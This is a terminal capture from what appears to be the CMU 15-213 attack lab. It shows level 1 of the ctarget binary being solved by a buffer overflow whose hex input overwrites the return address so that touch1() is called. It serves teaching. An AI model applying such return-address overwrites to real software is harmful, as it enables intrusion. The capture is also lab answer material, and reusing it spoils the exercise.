 ricardo@ricardo-virtual-machine:~/attack$ ./ctarget -qi level1.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 C0 17 40